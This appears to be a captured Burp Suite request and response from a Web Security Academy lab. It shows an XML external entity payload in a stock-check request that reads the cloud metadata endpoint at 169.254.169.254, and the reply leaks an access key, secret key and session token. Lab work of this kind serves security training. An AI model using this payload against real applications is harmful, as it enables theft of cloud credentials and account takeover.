 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac7b1f231e56b7db806b4efa00d6001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac7b1f231e56b7db806b4efa00d6001a.web-security-academy.net/product?productId=
2
Content-Type: application/xml
Content-Length: 229
Connection: close
Cookie: session=yYft3QSqe0ZHnXRGOZC2PCcicejR9FHC
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>2&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 547
"Invalid product ID: 2{
"Code" : "Success",
"LastUpdated" : "2020-01-11T19:22:42.837854Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "yj0Qv0cmuZVyZl4W09gA",
"SecretAccessKey" : "6TOy3XQ1FJhWcnXS0bir695lu3hb5bWV7UpAuugv",
"Token" :
"lCnfX1zMR4fWq8L69amkrTPOlb557WmD0p4D319VM0B48YIKSaKZgl1HAQXaXq3itGmBg424yy00vwHIhm
i3kI32KdYhtfHxbuiHBz6NGrqhb01LA3xGNfX8kSjLlqOKpSxJsQN5TkORKQMSrJbW0RTVbAEF81vBarBoI
Kti9CjtuociZohGXyyLGw3Zoh89L2SGhntbL90SW16ZTmkoC2fk7cGrqkZKcpTc9VlpKVqPokbCmfuGatYD
duBk2ojT",
"Expiration" : "2026-01-09T19:22:42.837854Z"
}"